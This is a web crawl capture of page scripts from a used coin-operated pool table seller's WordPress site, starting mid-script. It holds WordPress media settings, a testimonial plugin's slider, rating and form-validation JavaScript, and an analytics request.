Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/barpooltables.net\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"9ed00d05fb","setAttachmentThumbnail":"43be69e677"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/barpooltables.net\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1680,"months":[{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"1","text":"January 2021"},{"year":"2020","month":"12","text":"December 2020"},{"year":"2020","month":"11","text":"November 2020"},{"year":"2020","month":"10","text":"October 2020"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"},{"year":"2020","month":"5","text":"May 2020"},{"year":"2020","month":"4","text":"April 2020"},{"year":"2020","month":"2","text":"February 2020"},{"year":"2020","month":"1","text":"January 2020"},{"year":"2019","month":"12","text":"December 2019"},{"year":"2019","month":"11","text":"November 2019"},{"year":"2019","month":"10","text":"October 2019"},{"year":"2019","month":"6","text":"June 2019"},{"year":"2019","month":"5","text":"May 2019"},{"year":"2019","month":"4","text":"April 2019"},{"year":"2019","month":"3","text":"March 2019"},{"year":"2019","month":"2","text":"February 2019"},{"year":"2019","month":"1","text":"January 2019"},{"year":"2018","month":"12","text":"December 2018"},{"year":"2018","month":"11","text":"November 2018"},{"year":"2018","month":"10","text":"October 2018"},{"year":"2018","month":"9","text":"September 2018"},{"year":"2018","month":"8","text":"August 2018"},{"year":"2018","month":"7","text":"July 2018"},{"year":"2018","month":"6","text":"June 2018"},{"year":"2018","month":"5","text":"May 2018"},{"year":"2018","month":"3","text":"March 2018"},{"year":"2017","month":"12","text":"December 2017"},{"year":"2017","month":"11","text":"November 2017"},{"year":"2017","month":"10","text":"October 2017"},{"year":"2017","month":"9","text":"September 2017"},{"year":"2017","month":"6","text":"June 2017"},{"year":"2017","month":"5","text":"May 2017"},{"year":"2017","month":"4","text":"April 2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4
body_size: 1151
content:
(function ($) {
    $(function () {
     /** Generate slider if has below class .apct-slider-layout */
     $('.apct-slider-layout').each(function(){
          var slide_speed = $(this).attr('data-slide-speed');
          
          var slide_control = $(this).attr('data-slide-controls');
            slide_control = (slide_control=='true')?true:false;
          
          var slide_pager = $(this).attr('data-slide-pager');
            slide_pager = (slide_pager=='true')?true:false;
          
          var slide_auto = $(this).attr('data-slide-auto');
          slide_auto = (slide_auto=='true')?true:false;
           
          var slide_pause_duration = $(this).attr('data-pause-duration');
             
              $(this).bxSlider ({
                    pager: slide_pager,
                    controls: slide_control,
                    auto:slide_auto,
                    pause:slide_pause_duration,
                    speed: slide_speed,	
                    infiniteLoop: true,
                    adaptiveHeight: true,
                    nextSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-next'),
                    prevSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-prev'),
                    prevText: '<i class="fa fa-chevron-left "></i>', //data_prev_slide_control
                    nextText: '<i class="fa fa-chevron-right "></i>' //data_next_slide_control
              	 })
    });
    
    /** Read More Excerpt Control **/
    $('.apct-testim-content').hide();
    $('a.apct-read-more').click(function () {
         $(this).parent('.apct-testim-excerpt').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-content').slideDown(400);
         $(this).parents().find('.bx-viewport').css('height','100%');
         return false;
     });
    /** Read less Excerpt Control **/
    $('a.apct-read-less').click(function () {
         $(this).parent('.apct-testim-content').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-excerpt').slideDown(400);;
         return false;
     });

     /** Implementing Pretty photo on Backend Testimonial Listing*/
     $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools:false,
        deeplinking:false,
        allow_resize:false,
        allow_expand:true
        });
              
     /** Target .container, .wrapper, .post, etc. for inline fitvid */
     $(".inline").fitVids();          
      
     /** JS to implement rate effect for submission form */
     var rating_value;     
     $('.rate-btn').hover(function(){
        $('.rate-btn').removeClass('rate-btn-hover');
            var therate = $(this).attr('id');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-hover');
            };
     });
                        
    /** Rating Feature in Frondend form */
    $('.rate-btn').click(function(){    
            var therate = $(this).attr('id');
            var dataRate = 'rate='+therate; 
            $('.rate-btn').removeClass('rate-btn-active');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-active');
            rating_value = therate;
            $('#apct-rating-val').val(rating_value);
            };
     });
     
     /** JS to show input field content for social icon is submission form */
     $('#apct-social-link-submission').children('.apct-submission-social-link').click(function(){
        var val= $(this).attr('id');
        $('.toggled-field').hide();
        $(this).parent().find('#'+val+'-toggled-field').show();
     });
     
     /** Media check for Social Icon In Front end Form */
     $(".input-social-media-check").change(function() {
          var social_media_check  = $("input[name=input_social_media_check]").attr('checked')?'1':'0';
          if(social_media_check == '1'){
            $('.apct-social-media').show();                
          } else{
           $('.apct-social-media').hide();   
          }
        });
    
     /** Testimonial Review Submission Form Validation */
     $('.apct-review-submission-button').click(function(e){
        var error_flag = 0;       
        var error_info = $('.apct-form-required').attr('error-field-data');        
        $('.apct-submission-form-wrapper input[type="text"], .apct-submission-form-wrapper input[type="file"], .apct-submission-form-wrapper input[type="email"]').each(function () {               
            var field_val = $.trim($(this).val());
                if ($(this).hasClass('apct_required') && field_val == '')
                { 
                     error_flag = 1;
                     $(this).closest('.apct-form-field').find('.apct-form-required').html(error_info);
                }

            });
            
        if($('#apct_input_field_description').hasClass('apct_required') && $('#apct_input_field_description').val() == '')
        {
                 error_flag = 1;
                 $('#apct_input_field_description').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }               
        
        if($('#apct-rating-val').hasClass('apct_required') && $('#apct-rating-val').val() == '')
        {
                 error_flag = 1;
                 $('#apct-rating-val').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }
        if(error_flag == 1){
        return false; 
        }else if(error_flag == 0){
                return true;
         }        
        e.preventDefault();     
    }); 
    
    /** Error Field Check and Remove on form Input */
    $('#apct_input_field_username').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_email').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_name').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_url').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_designation').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('.apct-submission-form-wrapper input[type="file"]').change(function () {
        $(this).closest('.apct-form-field').find('.apct-form-required').html('');
    });
    $('#apct_input_field_description').change(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#rate-ex2-cnt').click(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });                                                  
  
  });
}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=251903446&t=pageview&_s=1&dl=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-010620a%2F&ul=en-us%40posix&dt=Used%20Coin%20Operated%20Pool%20Table%20010620A%20%7C%20Used%20Coin%20Operated%20Bar%20Pool%20Tables&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1576697295&gjid=1181664041&cid=1564956176.1769028845&tid=UA-92201102-3&_gid=961886598.1769028845&_r=1&_slc=1&z=1975041647
body_size: -451
content:
2,cG-W8B8X1NEZZ